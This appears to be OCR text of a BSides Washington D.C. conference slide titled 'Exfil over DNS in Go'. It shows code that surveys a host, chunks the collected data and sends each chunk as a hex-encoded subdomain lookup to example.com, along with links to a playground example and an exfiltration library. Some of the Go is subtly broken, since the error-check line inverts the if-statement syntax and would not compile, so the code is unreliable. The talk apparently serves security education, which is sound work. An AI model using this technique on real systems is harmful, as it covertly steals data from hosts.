 Try on Go Playground: https://play.golang.org/p/SI8V5LgRhz8
• Go Exfil Library: https://git.io/Je8rD
Exfil over DNS in Go
Collect data to exfil and chunk
data := hostSurvey() /* Collect info on host */
chunks := chunkData(data) /* Chunk it */
for _, c := range chunks { /* Exfil the chunks */
if err != nil; err := exfilChunk(c) { handle(err) }
}
Exfil
func exfilChunk(chunk []byte) error {
if len(chunk) > 31 { return errors.New("payload too large") }
/* Build query and send it */
_, err := net.LookupIP(fmt.Sprintf("%02x.example.com", chunk ))
return err
}
BSIDES
BSIDES
WASHINGTON D.C.
JPMORGAN CHASE & CO.
IRON VINE
BSIDES
WASHINGTON D.C.